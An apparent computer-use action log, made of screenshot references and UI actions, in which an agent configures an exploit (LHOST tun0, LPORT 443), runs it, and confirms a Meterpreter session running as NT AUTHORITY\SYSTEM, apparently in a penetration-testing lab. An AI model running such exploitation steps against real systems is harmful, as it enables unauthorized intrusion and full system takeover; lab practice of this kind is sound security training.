
double_click(159, 437)

double_click(269, 454)

Set LHOST to tun0 and LPORT to 443, review the options and run the exploit.
text(set LH)

text(OST tun0)

double_click(220, 357)

text(set LP)

text(ORT)

text(443)
text(options)

scroll(down, 3)

text(run)

mouse_move(579, 433)

mouse_move(618, 418)

Run getuid in the Meterpreter session and highlight the NT AUTHORITY\SYSTEM username.
text(getuid)

drag(264, 582, 403, 582)

double_click(373, 582)
